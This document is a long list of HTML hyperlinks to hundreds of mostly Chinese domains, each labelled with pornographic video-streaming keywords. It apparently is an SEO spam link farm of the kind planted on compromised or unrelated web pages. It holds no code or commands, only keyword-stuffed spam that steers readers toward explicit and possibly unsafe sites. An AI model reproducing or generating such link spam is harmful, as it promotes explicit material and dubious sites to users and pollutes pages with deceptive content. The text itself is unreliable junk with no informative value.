<a href="http://www.ugnzl.cn" target="_blank">东京道一本热中文字幕</a>|
<a href="http://www.sundipper.cn" target="_blank">最近中文字幕2018免费视频</a>|
<a href="http://www.dscge.cn" target="_blank">日韩av在线午夜免费观看</a>|
<a href="http://www.cleanxb.com" target="_blank">欧美a级毛欧美一级a大片式放</a>|
<a href="http://www.yingshi-vip.cn" target="_blank">欧美日韩福利一区二区</a>|
<a href="http://www.taurex.cn" target="_blank">欧美日韩一卡视频在线观看</a>|
<a href="http://m.pointbtech.com" target="_blank">六月丁香婷婷色狠狠久久</a>|
<a href="http://latexmath.com" target="_blank">大肉大捧一进一出好爽视频</a>|
<a href="http://m.tixcar.com" target="_blank">国产欧美日韩另类一区二区三区</a>|
<a href="http://m.windcrestorthodontics.com" target="_blank">国产在线欧美精品91性色</a>|
<a href="http://www.q-mat.com" target="_blank">中文字幕日韩第一页在线观看</a>|
<a href="http://www.snf1.cn" target="_blank">欧美不卡一区二区三区在线观看</a>|
<a href="http://mooresmarket.com" target="_blank">免费国产中文字幕在线观看</a>|
<a href="http://www.riccanewmark.com.cn" target="_blank">久久精品国产99久久不卡无费</a>|
<a href="http://m.lvxiangu.cn" target="_blank">7777欧美成是人在线观看</a>|
<a href="http://www.cjvt.cn" target="_blank">新99视频有精品视频高清</a>|
<a href="http://m.shgrand.com.cn" target="_blank">不卡久久精品国产亚洲av麻豆</a>|
<a href="http://sjzhxkc.cn" target="_blank">欧美日韩精品久久久久免费看</a>|
<a href="http://ogmaexpo.com" target="_blank">清纯唯美亚洲经典中文字幕</a>|
<a href="http://www.jyjczz.com" target="_blank">无码av波多野结衣久久</a>|
<a href="http://odci.com.cn" target="_blank">日韩欧美一区二区三区免费在线</a>|
<a href="http://gaysuck.com" target="_blank">天天看高清影视在线观看</a>|
<a href="http://www.hanhaopeng.cn" target="_blank">亚洲欧美久久久久久久久久爽</a>|
<a href="http://sifonpanel.cn" target="_blank">一区二区三区不卡免费视频9</a>|
<a href="http://jyord.cn" target="_blank">亚洲一级视频在线观看</a>|
<a href="http://www.riccanewmark.com.cn" target="_blank">精品熟妇视频一区二区三区</a>|
<a href="http://m.rxjixie.cn" target="_blank">国产精品一区二区三区视频观看</a>|
<a href="http://www.audioall.com.cn" target="_blank">日韩av在线午夜免费观看</a>|
<a href="http://www.taobaocun.cn" target="_blank">韩国精品一区在线观看</a>|
<a href="http://m.kwlw.com.cn" target="_blank">久久超碰97中文字幕林</a>|
<a href="http://thebiopod.com" target="_blank">国产不卡高清视频</a>|
<a href="http://www.qhcoo.cn" target="_blank">日韩精品免费视频观看</a>|
<a href="http://yutaoc.cn" target="_blank">中文人妻字幕中文人妻精品</a>|
<a href="http://artwei.cn" target="_blank">国产亚洲欧美香蕉免费网站</a>|
<a href="http://www.52xue.net" target="_blank">japanesehdfree人妻无码</a>|
<a href="http://m.xtkm.cn" target="_blank">91久久亚洲精品一区二区</a>|
<a href="http://m.arabiaxxx.com" target="_blank">视频二区中文字幕乱码免费</a>|
<a href="http://bs68.cn" target="_blank">精品电影在线免费观看</a>|
<a href="http://www.rb51e.cn" target="_blank">午夜日韩欧美在线看</a>|
<a href="http://www.zjchenyang.cn" target="_blank">人妻无码一区二区三区</a>|
<a href="http://www.laikuan.cn" target="_blank">国产亚洲精品不卡香蕉久久</a>|
<a href="http://www.baodaosy.cn" target="_blank">美女在线观看国产</a>|
<a href="http://tjzlm.cn" target="_blank">2020亚洲成高清三区二区二区</a>|
<a href="http://m.xwhys.cn" target="_blank">一区二区欧美日韩在线播放</a>|
<a href="http://www.taikw.net" target="_blank">成人亚洲字幕av网</a>|
<a href="http://m.zzhetong.com" target="_blank">欧美视频在线观看中文字幕</a>|
<a href="http://m.zgswrlsc.cn" target="_blank">色黄久久久久久久久网站</a>|
<a href="http://ctnanshan.cn" target="_blank">亚洲中文字幕aⅴ天堂</a>|
<a href="http://m.bmbus.cn" target="_blank">午夜福利免费视频久久</a>|
<a href="http://87mei.cn" target="_blank">日韩久久精品视频一区</a>|
<a href="http://bj-ems.net" target="_blank">亚洲喷水av一区二区三区</a>|
<a href="http://megaweb.cn" target="_blank">亚洲视频免费网站在线观看</a>|
<a href="http://m.sdfamilyservices.com" target="_blank">亚洲成人久久天堂</a>|
<a href="http://www.beess.cn" target="_blank">国产精品主播在线高清不卡</a>|
<a href="http://m.xingfuyanglao.cn" target="_blank">免费看视频网站在线看</a>|
<a href="http://www.sxqcdny.com" target="_blank">a及视频久久中文字幕一级片</a>|
<a href="http://damitan.cn" target="_blank">亚洲国产综合色产精品色在线</a>|
<a href="http://trwsgraphics.com" target="_blank">色综合久久国产一区</a>|
<a href="http://viza39.com" target="_blank">国产熟女精品一区</a>|
<a href="http://m.cgmzc.cn" target="_blank">中文字幕免费高清日韩视频</a>|
<a href="http://cqfq.com.cn" target="_blank">成人精品一区二区免费av</a>|
<a href="http://m.sdchengfeng.com" target="_blank">av免费在线免费在线观看</a>|
<a href="http://www.hulangongsi.com" target="_blank">精品国产av一区二区三区小说</a>|
<a href="http://www.netarp.com" target="_blank">香蕉乱码成人久久天堂爱免费</a>|
<a href="http://www.hbboiler.com" target="_blank">你懂的在线视频亚洲</a>|
<a href="http://himayurherbals.com" target="_blank">99久久精品一区二区麻豆</a>|
<a href="http://zysjjy.cn" target="_blank">亚洲综合色视频区</a>|
<a href="http://fjlj.cn" target="_blank">欧美精品手机在线</a>|
<a href="http://m.cctm8.cn" target="_blank">亚洲欧美最新中文字幕在线观看</a>|
<a href="http://m.qnswjy.cn" target="_blank">精品国产一区二区三区a∨</a>|
<a href="http://fangdg.com.cn" target="_blank">国产精品久久网站</a>|
<a href="http://m.sz-spd.cn" target="_blank">欧美激情在线精品一区二区三区</a>|
<a href="http://m.altamidtownphoenix.com" target="_blank">亚洲色图清纯唯美欧美日韩</a>|
<a href="http://www.myvday.com" target="_blank">日本人妻久久中文字幕免费</a>|
<a href="http://www.khhk.com.cn" target="_blank">免费日韩欧美福利视频</a>|
<a href="http://www.classifiedinet.com" target="_blank">国产91久久久精品</a>|
<a href="http://m.kwsave.com.cn" target="_blank">久久综合精品国产精品影院</a>|
<a href="http://www.cookwaimai.com" target="_blank">五月激情亚洲综合小说在线观看</a>|
<a href="http://www.runshopping.cn" target="_blank">国产高清伊人久久</a>|
<a href="http://www.su-pin.com.cn" target="_blank">精品99久久一区二区免费视频</a>|
<a href="http://www.stevelevine.net" target="_blank">国产亚洲av麻豆精品推荐</a>|
<a href="http://www.audioall.com.cn" target="_blank">日韩新av一区二区三区在线观看</a>|
<a href="http://www.santanac.cn" target="_blank">国产成人一区二区三区久久精品</a>|
<a href="http://m.alicode.cn" target="_blank">免费黄色大全一区二区三区</a>|
<a href="http://zgdfxx.com.cn" target="_blank">开心五月深爱激情婷婷</a>|
<a href="http://m.fusiton.cn" target="_blank">久久久国产不卡顿高清视频</a>|
<a href="http://zwyjc.com" target="_blank">精品亚洲欧美日本在线观看</a>|
<a href="http://sapphminco.com" target="_blank">国产精品一区二区免费播放</a>|
<a href="http://m.schwarzwaldstuben.com" target="_blank">免费看片高清不卡无码</a>|
<a href="http://www.cyxyzs.com" target="_blank">国产精品不卡一区二区久久</a>|
<a href="http://m.mindbendinglanguage.com" target="_blank">亚洲高清有码日韩片</a>|
<a href="http://zxzrz.cn" target="_blank">男人添女人下边做爰视频</a>|
<a href="http://4658.com.cn" target="_blank">三级黄色片在线观看免费观看</a>|
<a href="http://www.donluvv.com" target="_blank">国产丝袜一区二区免费看</a>|
<a href="http://cityhoneydrink.cn" target="_blank">女人天堂亚洲aⅴ在线观看</a>|
<a href="http://m.jiameiyang.com" target="_blank">伊人日韩中文字幕在线</a>|
<a href="http://m.87hz.cn" target="_blank">ysl蜜桃色成人网</a>|
<a href="http://m.yinzhiajia.cn" target="_blank">国产精品国产三级国产</a>|
<a href="http://m.xiaojiayi.com" target="_blank">国产午夜乱子伦一区二区三区</a>|
<a href="http://www.greatytech.com.cn" target="_blank">国产亚洲一区二区三区色噜噜</a>|
<a href="http://www.shgydlq.com" target="_blank">精品久久久久久久人事蜜臀av</a>|
<a href="http://www.axvkx.cn" target="_blank">少妇人妻综合久久中文字幕蜜</a>|
<a href="http://m.huilego.cn" target="_blank">日韩在线看不卡av</a>|
<a href="http://m.8848i.com.cn" target="_blank">日韩三级中文字幕在线观看</a>|
<a href="http://wpwzk.cn" target="_blank">日本二区三区不卡在线视频</a>|
<a href="http://m.1sw.com.cn" target="_blank">亚洲av少妇熟女首页</a>|
<a href="http://m.zanduji.cn" target="_blank">中文字幕在线观看第一页官网</a>|
<a href="http://m.baccontracting.com" target="_blank">国产精品国产三级网站在线观看</a>|
<a href="http://m.calanque.net" target="_blank">国产在线精品一区</a>|
<a href="http://m.worldenglish.com.cn" target="_blank">久久麻豆一区二区三区</a>|
<a href="http://m.midofashion.com" target="_blank">亚洲欧洲中文日韩在线视频</a>|
<a href="http://gaysuck.com" target="_blank">4399hd在线观看免费播放</a>|
<a href="http://m.rbetcy.com" target="_blank">中文字幕一本到无线</a>|
<a href="http://qishengcapital.cn" target="_blank">无码欧精品亚洲日韩一区夜夜嗨</a>|
<a href="http://m.globalharvest.cn" target="_blank">成年看片永远免费</a>|
<a href="http://m.yanlipin.cn" target="_blank">免费网站黄色在线观看不卡</a>|
<a href="http://visdo.cn" target="_blank">欧美成人免费黄色一级片</a>|
<a href="http://m.fsplmmx.cn" target="_blank">日韩免费av中文字幕</a>|
<a href="http://divinerise.com" target="_blank">日本国产欧美电影中文字幕</a>|
<a href="http://www.ymmk.com.cn" target="_blank">国产精品欧美ww一区</a>|
<a href="http://m.zhishi100.cn" target="_blank">日韩精品在线观看免费视频</a>|
<a href="http://jazzinhawaii.com" target="_blank">日韩高清av中文字幕</a>|
<a href="http://m.stjus.cn" target="_blank">91色婷婷综合久久久中文</a>|
<a href="http://www.xiaojiayi.com" target="_blank">欧美日韩另类一区二区三区</a>|
<a href="http://lonsier.cn" target="_blank">欧美精品日韩精品国产成人</a>|
<a href="http://m.fsplmmx.cn" target="_blank">欧美日韩一区二区免费视频</a>|
<a href="http://www.wdlgy.com" target="_blank">国产欧美综合精品一区二区</a>|
<a href="http://www.andrew-hein.com" target="_blank">97影院国产精品午夜福利</a>|
<a href="http://nfwf.com.cn" target="_blank">亚洲视频在线观看又</a>|
<a href="http://yzxinxi.cn" target="_blank">米奇在线888在线精品视频</a>|
<a href="http://m.laogege.cn" target="_blank">国产精品久久露脸后入懂色</a>|
<a href="http://jiaenrui.com" target="_blank">日韩激情片在线观看一区二区</a>|
<a href="http://m.herbalstyle.cn" target="_blank">精品人妻久久久久久888男男</a>|
<a href="http://www.iprinters.cn" target="_blank">久久久久国产成人免费观看</a>|
<a href="http://m.nrsc888.cn" target="_blank">亚洲av不卡免费在线观看</a>|
<a href="http://m.eths.com.cn" target="_blank">久久久久亚洲伊人久久久</a>|
<a href="http://m.dlbookcity.cn" target="_blank">黄色大片在线视频</a>|
<a href="http://m.lchzs.cn" target="_blank">国产天堂精品中文字幕在线观看</a>|
<a href="http://www.kjw168.cn" target="_blank">精品国产aⅴ一区二区三区1区</a>|
<a href="http://diankaitianxia.cn" target="_blank">成年女人看片免费视频午夜</a>|
<a href="http://www.03081.cn" target="_blank">国产午夜精品一区</a>|
<a href="http://sjzhxkc.cn" target="_blank">亚洲午夜精品久久成人av</a>|
<a href="http://www.luzhouhaier.cn" target="_blank">在线高清中文字幕亚洲精品日韩</a>|
<a href="http://www.ryygi.cn" target="_blank">91人妻视频一区二区三区</a>|
<a href="http://smartextile.com" target="_blank">国产精品一区在线免费看</a>|
<a href="http://67326t.cn" target="_blank">精品二区三区四区五区</a>|
<a href="http://m.tuiligan.cn" target="_blank">91亚洲精品在线免费观看</a>|
<a href="http://www.luanpalmieri.com" target="_blank">国产视频午夜福利</a>|
<a href="http://mp3w.cn" target="_blank">国产精品福利主播在线观看</a>|
<a href="http://www.gzwywz.cn" target="_blank">高清不卡国产精品</a>|
<a href="http://m.xmsmh.cn" target="_blank">亚洲日本韩国欧美在线观看</a>|
<a href="http://hnchg.com" target="_blank">午夜福利院在线观看亚洲国产</a>|
<a href="http://m.szhujia.cn" target="_blank">欧美成人一区二区在线免费观看</a>|
<a href="http://m.hs3.com.cn" target="_blank">国产精品24时在线播放</a>|
<a href="http://tjscy.cn" target="_blank">日韩欧美一区二区三区在线观看</a>|
<a href="http://eaox.cn" target="_blank">JAPANESE国产在线观看播放</a>|
<a href="http://f-0.com.cn" target="_blank">中文字幕高清中文字幕在线一</a>|
<a href="http://m.jrreshuiqi.com" target="_blank">日韩亚洲高清视频在线观看</a>|
<a href="http://m.ligun.cn" target="_blank">91精品久久久中77777</a>|
<a href="http://m.niannet.com.cn" target="_blank">日韩一级毛一片欧美一级无毒</a>|
<a href="http://www.zgdfxx.com.cn" target="_blank">中文字幕成人国产</a>|
<a href="http://m.jshbz.cn" target="_blank">亚洲一区二区中文字5566</a>|
<a href="http://m.ruidelikj.com" target="_blank">亚洲专区av中文字幕</a>|
<a href="http://wzlxqf.com" target="_blank">久久久亚洲国产一级精品成人</a>|
<a href="http://m.neverends.cn" target="_blank">亚洲乱码中文字幕久久孕妇欧洲</a>|
<a href="http://365qq.cn" target="_blank">国产欧美日韩另类一区二区三区</a>|
<a href="http://www.toofittoquit.net" target="_blank">国产草莓视频免费在线观看</a>|
<a href="http://www.thebridaldreams.com" target="_blank">一本大道av伊人久久精品</a>|
<a href="http://www.sqmoney.cn" target="_blank">欧美日韩一区高清在线观看</a>|
<a href="http://m.czdyjd.cn" target="_blank">国产欧美日韩一区二区一</a>|
<a href="http://m.xiaojinger.cn" target="_blank">欧美色视频日本高清在线观看</a>|
<a href="http://m.8848i.com.cn" target="_blank">久久国产精品高清免费看</a>|
<a href="http://m.wtxshop.cn" target="_blank">国产精品久久久久久久久99</a>|
<a href="http://m.besteeng.cn" target="_blank">亚洲国产二区三区久久</a>|
<a href="http://www.hotelpostmoderno.com" target="_blank">欧美视频你懂的一区二区</a>|
<a href="http://whitestone2014.com" target="_blank">爱我久久免费高清</a>|
<a href="http://www.reitzelconstructioninc.com" target="_blank">99久热只有精品影视免费观看</a>|
<a href="http://m.techydudes.com" target="_blank">激情五月天丁香午夜婷婷丁香</a>|
<a href="http://gzjsj.com.cn" target="_blank">亚洲欧洲免费无码</a>|
<a href="http://www.cqxrd.cn" target="_blank">亚洲国产中文精品综合久久网络</a>|
<a href="http://www.zgdfxx.com.cn" target="_blank">久久免费看少妇高潮V片特黄</a>|
<a href="http://m.free-icon-download.com" target="_blank">欧美日韩最新在线观看视频</a>|
<a href="http://m.zyglobal.cn" target="_blank">麻豆国产精品久久久一区二区</a>|
<a href="http://contentvote.com" target="_blank">日韩中文字幕精品欧美</a>|
<a href="http://m.northvillecloud.com" target="_blank">国精品片在线视频</a>|
<a href="http://xingq8.cn" target="_blank">性夜影院爽黄E爽</a>|
<a href="http://eshangchao.cn" target="_blank">超碰97免费人妻麻豆</a>|
<a href="http://m.afscheidsmusical.net" target="_blank">欧美成a人免费观看</a>|
<a href="http://www.gardenofbliss.net" target="_blank">精品一区无遮挡网站免费观看</a>|
<a href="http://www.iwm7.com" target="_blank">日本写真视频一区二区三区</a>|
<a href="http://www.94tb.com" target="_blank">欧美日韩激情视频一区二区</a>|
<a href="http://gzanjumei.cn" target="_blank">www.av欧美</a>|
<a href="http://www.wearleft.com" target="_blank">久久婷婷国产精品香蕉</a>|
<a href="http://m.tcor.cn" target="_blank">人妻色中文字幕久久偷偷</a>|
<a href="http://m.kuomou.cn" target="_blank">日本一区二区三区四区不卡</a>|
<a href="http://m.love387.com" target="_blank">亚洲欧美国产主播在线</a>|
<a href="http://shuzhuodianqi.com" target="_blank">亚洲欧美日韩中文在线专区</a>|
<a href="http://www.hwoffice.cn" target="_blank">欧美日韩国产激情一区二区</a>|
<a href="http://m.junfilm.com.cn" target="_blank">日本欧美在线字幕</a>|
<a href="http://www.qddlw.cn" target="_blank">亚洲av日韩精品久久久久区</a>|
<a href="http://jormmadesign.com" target="_blank">中文字幕一区二区人妻中文字</a>|
<a href="http://m.calanque.net" target="_blank">亚洲一区二区在线免费视</a>|
<a href="http://hoosgot.com" target="_blank">精品女同在线一区二区</a>|
<a href="http://www.holiday-mails.com" target="_blank">久久精品特级黄色大片免费观看</a>|
<a href="http://www.cyxyzs.com" target="_blank">在线免费观看成人黄色</a>|
<a href="http://www.aumanil.com" target="_blank">亚洲午夜亚洲精品国产成人</a>|
<a href="http://m.nmswty.cn" target="_blank">亚洲视频在线视频看视频在线</a>|
<a href="http://37fq7u.cn" target="_blank">91午夜国产视频</a>|
<a href="http://m.sdchengfeng.com" target="_blank">网友分享久久久亚洲欧洲日产国产AV心得</a>|
<a href="http://zxzrz.cn" target="_blank">中文字幕欧美图片免费观看</a>|
<a href="http://41238.cn" target="_blank">久久国产精品免费视频大片</a>|
<a href="http://www.zhuzhancms.com.cn" target="_blank">麻豆国产成人av在线</a>|
<a href="http://www.newregistrar.com" target="_blank">欧美一区亚洲一区日韩一区</a>|
<a href="http://m.thebibiblog.com" target="_blank">日韩午夜av一区二区三区</a>|
<a href="http://m.4001681000.cn" target="_blank">日本国产精久久久久久久</a>|
<a href="http://jtdbizopps.com" target="_blank">亚洲日韩A∨无码男男</a>|
<a href="http://www.tmjnextgen.com" target="_blank">最近的中文字幕在线看视频</a>|
<a href="http://m.truluia.com" target="_blank">91麻豆免费版在线看</a>|
<a href="http://lybaby.cn" target="_blank">欧美三级在线播放精品不卡久</a>|
<a href="http://www.yishanjiu.cn" target="_blank">一区二区在线观看欧美日韩日韩</a>|
<a href="http://p4req.cn" target="_blank">国产精品啪啪视频一区</a>|
<a href="http://tinythroats.com" target="_blank">亚洲熟女一区二区精品成人</a>|
<a href="http://m.binkbase.com" target="_blank">国产人成精品综合欧美成人</a>|
<a href="http://fjlj.cn" target="_blank">国产精品久久码一区二区三区</a>|
<a href="http://www.2008tea.cn" target="_blank">国产麻豆剧传媒av国产片</a>|
<a href="http://www.andersonproject.com" target="_blank">久久久久国产残忍一级调教</a>|
<a href="http://m.13925500758.cn" target="_blank">国产精品夜间视频香蕉</a>|
<a href="http://www.blackpowerawards.com" target="_blank">国产欧美亚洲第二区</a>|
<a href="http://www.yqcye.com" target="_blank">东京道一本热中文字幕</a>|
<a href="http://www.fapiz.com" target="_blank">91精品一区二区</a>|
<a href="http://www.us-fashions.com" target="_blank">欧美少妇视频一区二区三区</a>|
<a href="http://kk14.cn" target="_blank">日韩中文字幕av电影在线观看</a>|
<a href="http://www.luanpalmieri.com" target="_blank">日韩欧美电影中文字幕免费</a>|
<a href="http://m.riviera-cbay.com" target="_blank">国产日产精品亚洲</a>|
<a href="http://downkr.cn" target="_blank">午夜精品一区二区三区四区五区</a>|
<a href="http://mylatestgist.com" target="_blank">精品国产成人综合久久</a>|
<a href="http://www.16nf.cn" target="_blank">亚洲欧美国产成人久久</a>|
<a href="http://3dwindowcleaning.com" target="_blank">欧美日韩精品一区二三区在线看片</a>|
<a href="http://chinabaimasi.com" target="_blank">国产精品自在线拍国产手机版</a>|
<a href="http://www.fcrlkt.cn" target="_blank">精品人妻一区二区三区蜜桃电</a>|
<a href="http://37fq7u.cn" target="_blank">一区二区三区精品久久久</a>|
<a href="http://www.420sa.com" target="_blank">精品99视频播放在线观看</a>|
<a href="http://www.shikongcm.cn" target="_blank">成年看片永远免费</a>|
<a href="http://www.tjygty.com.cn" target="_blank">亚洲av日韩一级片免费看</a>|
<a href="http://www.agreatpet.com" target="_blank">欧美三区成人在线</a>|
<a href="http://www.fpicomics.com" target="_blank">日韩一区二区三区激情在线</a>|
<a href="http://www.abregister.cn" target="_blank">国产精品99久久久久久人中国</a>|
<a href="http://oa-ok.com" target="_blank">精品一区二区在线观看视频网址</a>|
<a href="http://www.diankaitianxia.cn" target="_blank">亚洲国产一区二区精品在线观看</a>|
<a href="http://www.luanpalmieri.com" target="_blank">亚洲午夜精品宅男国产天堂</a>|
<a href="http://m.gstr.cn" target="_blank">91精品92久久久久</a>|
<a href="http://www.pluthra.com" target="_blank">精品无码午夜福利电影片</a>|
<a href="http://www.jd5000.net" target="_blank">精品日韩欧美区一区二区三</a>|
<a href="http://m.lodechem.com" target="_blank">中文字幕日韩精品亚洲精品</a>|
<a href="http://tonkawadistrict.com" target="_blank">成人国产午夜在线</a>|
<a href="http://cdfrdjc.cn" target="_blank">国产网红主播精品福利大秀专区</a>|
<a href="http://mzqc.cn" target="_blank">最新中文字幕av网址</a>|
<a href="http://m.impulsewine.com" target="_blank">亚洲捆绑调教久久久久久</a>|
<a href="http://zsdhjy.cn" target="_blank">天堂网www中文在线资源</a>|
<a href="http://qnswjy.cn" target="_blank">日本人妻中文字幕久久一区</a>|
<a href="http://www.maradynefiltration.com" target="_blank">欧美一级国产AAA大片</a>|
<a href="http://m.ifabbroweb.com" target="_blank">国产精品国产三级国产专区52</a>|
<a href="http://l-rh.cn" target="_blank">国产精品一区二区三区中文字幕</a>|
<a href="http://dian588.cn" target="_blank">久久www免费人成一看片</a>|
<a href="http://m.nzclassic.com" target="_blank">www.一区二区日韩</a>|
<a href="http://www.fparmor.com" target="_blank">欧美亚熟妇色综合久久</a>|
<a href="http://m.ableexample.cn" target="_blank">亚洲性夜夜综合久久麻豆</a>|
<a href="http://m.nct2018.com" target="_blank">激情五月天欧美综合激情五月</a>|
<a href="http://365qq.cn" target="_blank">国产在线观看一区</a>|
<a href="http://www.67hm.cn" target="_blank">国产视频网站在线观看一区</a>|
<a href="http://superiorchefs.com" target="_blank">97国产麻豆精品视频区</a>|
<a href="http://www.201338.com" target="_blank">又黄又爽视频在线免费观看</a>|
<a href="http://m.jlypipe.cn" target="_blank">亚洲最新最近中文字幕</a>|
<a href="http://www.bjcssc.com" target="_blank">在线观看亚洲三级</a>|
<a href="http://www.sixtyfivebook.com" target="_blank">avtt天堂亚洲一区中文字幕</a>|
<a href="http://zjxkg.cn" target="_blank">日本人妻日本中文字幕</a>|
<a href="http://colindix.com" target="_blank">欧美成a人免费观看</a>|
<a href="http://www.bareporn.com" target="_blank">88久久精品国产欧美一区二区</a>|
<a href="http://www.centralbisnis.com" target="_blank">中文字幕成人熟女免费视频</a>|
<a href="http://www.cooldo.cn" target="_blank">亚洲国产精品日韩av专区</a>|
<a href="http://beltsupport.com" target="_blank">国产欧美一区二区三区高清</a>|
<a href="http://www.dzhtsh.net" target="_blank">日韩影院一区二区三区在线观看</a>|
<a href="http://www.agreatpet.com" target="_blank">成人久久久免费网站</a>|
<a href="http://www.ssgroupofdevelopers.com" target="_blank">亚洲精品少妇嫩久久99</a>|
<a href="http://m.valside.com" target="_blank">麻豆国产精品一区二区三区在线</a>|
<a href="http://sweet-wedding.cn" target="_blank">午夜久久福利小视频</a>|
<a href="http://100esd.cn" target="_blank">蜜桃av网址在线观看</a>|
<a href="http://www.hqddc.cn" target="_blank">欧美性夜黄A片爽爽免费视频</a>|
<a href="http://taiwanesechurch.com" target="_blank">日韩一区二区三区四区五区毛片</a>|
<a href="http://www.gamespunk.com" target="_blank">人妻中文字幕在线一区二区</a>|
<a href="http://www.gljbh.cn" target="_blank">亚洲午夜福利1区2区3区</a>|
<a href="http://m.12xm.cn" target="_blank">亚洲国产精品中文字幕日韩</a>|
<a href="http://www.apk-full.com" target="_blank">欧美一区二区在线免费播放</a>|
<a href="http://1000000grace.cn" target="_blank">亚洲va欧美va国产综合</a>|
<a href="http://sdhtly.com" target="_blank">免费在线观看一区二区视频</a>|
<a href="http://m.hausd.cn" target="_blank">久久精品中文字幕电影</a>|
<a href="http://m.flagstaffbus.com" target="_blank">欧美在线日韩精品中文字幕</a>|
<a href="http://sdbhsw.cn" target="_blank">久久综合精品国产精品影院</a>|
<a href="http://karenmillendresses.com" target="_blank">99久久伊人精品国产免看国产一区</a>|
<a href="http://softmost.com" target="_blank">最新在线观看中文字幕</a>|
<a href="http://mintedwords.com" target="_blank">久久五月天亚洲资源网</a>|
<a href="http://jinxianghunli.cn" target="_blank">av午夜精品一区二区三区</a>|
<a href="http://m.pangaeabakery.net" target="_blank">毛片精品免费视频</a>|
<a href="http://30101.cn" target="_blank">精品国产一区二区日本</a>|
<a href="http://www.gayamateurspunk.com" target="_blank">精品亚洲永久精品观看</a>|
<a href="http://m.bavosn.cn" target="_blank">午夜激情视频在线播放</a>|
<a href="http://www.njlizhun.com" target="_blank">99久久人妻精品免费二区绿帽</a>|
<a href="http://m.gtaprojects.com" target="_blank">最近中文字幕大全免费</a>|
<a href="http://www.sunkissedhighlights.com" target="_blank">少妇无码av一区二区三区</a>|
<a href="http://primedistributors.net" target="_blank">国产亚洲99久久精品熟女视频</a>|
<a href="http://m.1sw.com.cn" target="_blank">中文字幕在线永久免费播放</a>|
<a href="http://msiy.cn" target="_blank">国产精品毛片a∨一区二区三</a>|
<a href="http://www.beltron.com.cn" target="_blank">五月婷婷久月在线观看</a>|
<a href="http://m.sddhk.cn" target="_blank">亚洲国产精品视频女人久久久</a>|
<a href="http://www.njhongtai.cn" target="_blank">国产精品网站久久av</a>|
<a href="http://m.antecrebates.com" target="_blank">免费日本欧美在线观看</a>|
<a href="http://sonw.com.cn" target="_blank">精选一区二区三区在线观看</a>|
<a href="http://m.112263.cn" target="_blank">中文字幕在线资源av</a>|
<a href="http://m.gzzsgc888.com" target="_blank">成人亚洲免费网站</a>|
<a href="http://jwanglongei.cn" target="_blank">在线视频观看免费视频18</a>|
<a href="http://m.zzlvpai.com.cn" target="_blank">欧美成人日韩精品国产一区</a>|
<a href="http://www.lane-xang.com" target="_blank">久热这里只有精品无码</a>|
<a href="http://m.tsggc.com" target="_blank">亚洲欧美一区二区日韩高清在线</a>|
<a href="http://m.hbtianyuan.com" target="_blank">欧美三级在线观看中文一区</a>|
<a href="http://m.jiongba.cn" target="_blank">伊人久久免费综合</a>|
<a href="http://m.filepilotsoftware.com" target="_blank">欧美成人1234区在线观看</a>|
<a href="http://m.cn-hhh.cn" target="_blank">亚洲av观看在线</a>|
<a href="http://alicode.cn" target="_blank">成人观看欧美特黄A片</a>|
<a href="http://m.ansenke.net" target="_blank">爽爽午夜影视窝窝看片</a>|
<a href="http://www.mjlaundry.com" target="_blank">久久高清国产av</a>|
<a href="http://happyjourney4u.com" target="_blank">麻豆精品国产高潮久久久久久</a>|
<a href="http://m.smocare.cn" target="_blank">亚洲国产毛片精品一区</a>|
<a href="http://m.northic.cn" target="_blank">精品久久久激情视频</a>|
<a href="http://esuqian.cn" target="_blank">中文字幕视频在线免费观看网站</a>|
<a href="http://m.qyll.com.cn" target="_blank">欧美日韩三级一区二区在线观看</a>|
<a href="http://dscge.cn" target="_blank">麻豆精品最新国产在线</a>|
<a href="http://www.jintingdianzi.com" target="_blank">日本中文字幕在线视频免费</a>|
<a href="http://cm1312.com" target="_blank">国产av一区二区三区网站</a>|
<a href="http://m.fun-official.com.cn" target="_blank">国产精品亚洲第二区在线</a>|
<a href="http://m.h2osociety.com" target="_blank">91精品蜜臀国产综合久久久</a>|
<a href="http://www.gzgaomin.com" target="_blank">久热这里只有精品无码</a>|
<a href="http://m.lelandlandscaping.com" target="_blank">亚洲国产精品久久久久久婷婷婷</a>|
<a href="http://qyctea.cn" target="_blank">国产在线www免费视频</a>|
<a href="http://m.shentanwang.com" target="_blank">一区二区av网站</a>|
<a href="http://hhfjs.com.cn" target="_blank">国产91精品第二页</a>|
<a href="http://m.35top.cn" target="_blank">欧美日韩在线精品中文字幕</a>|
<a href="http://m.thegownqub.com" target="_blank">亚洲最新无码av三区</a>|
<a href="http://bi73.cn" target="_blank">av一区二区在线免费</a>|
<a href="http://m.yylwz.cn" target="_blank">在线播放亚洲视频免费播放</a>|
<a href="http://ta1t5.cn" target="_blank">精品国产亚洲午夜精品AV</a>|
<a href="http://www.04068.cn" target="_blank">福利丝袜视频在线观看网站</a>|
<a href="http://i-bussol.com" target="_blank">国产精品成人综合色</a>|
<a href="http://lxl8800.cn" target="_blank">中文字幕乱码亚洲美女精品一区</a>|
<a href="http://www.bxdlrur.cn" target="_blank">人妻视频一区二区三区免费</a>|
<a href="http://www.cellulim.com" target="_blank">国产夫妻久久线观看</a>|
<a href="http://m.cyxyzs.com" target="_blank">亚洲三级视频在线观看</a>|
<a href="http://zbtnpx.cn" target="_blank">国产av一区二区三区手机</a>|
<a href="http://mammothtimes.com.cn" target="_blank">亚洲欧美综合在线第一页</a>|
<a href="http://7htz.cn" target="_blank">日韩人妻少妇中文字幕av</a>|
<a href="http://www.jackanthony.net" target="_blank">日韩欧美高清在线一区二区三区</a>|
<a href="http://www.03081.cn" target="_blank">日本国产欧美电影中文字幕</a>|
<a href="http://zbfarm.com" target="_blank">狠狠v欧美v日韩v亚洲v</a>|
<a href="http://boomtouch.com" target="_blank">免费久久久精品国产一区二区</a>|
<a href="http://m.esuqian.cn" target="_blank">成人免费久久网站</a>|
<a href="http://www.lazarogestion.com" target="_blank">一区二区高潮高清在线</a>|
<a href="http://www.yooyingxin.com" target="_blank">国产又黄又爽又粗av</a>|
<a href="http://www.slowlythinker.cn" target="_blank">欧美在线一区二区视频图片</a>|
<a href="http://m.itasd.com" target="_blank">亚洲高清AV一区二区三区在线播放</a>|
<a href="http://m.qmgk.com.cn" target="_blank">亚洲天堂蜜臀在线观看</a>|
<a href="http://m.8500688.com.cn" target="_blank">五月婷婷在线观看高清</a>|
<a href="http://loganandcarolyn.com" target="_blank">亚洲精品另类中文字幕</a>|
<a href="http://m.mywebexpression.com" target="_blank">久久免费只有精品国产</a>|
<a href="http://m.ai-space.cn" target="_blank">香蕉社区在线观看一区二区</a>|
<a href="http://playui.cn" target="_blank">国产精品美女久久久久久久久久</a>|
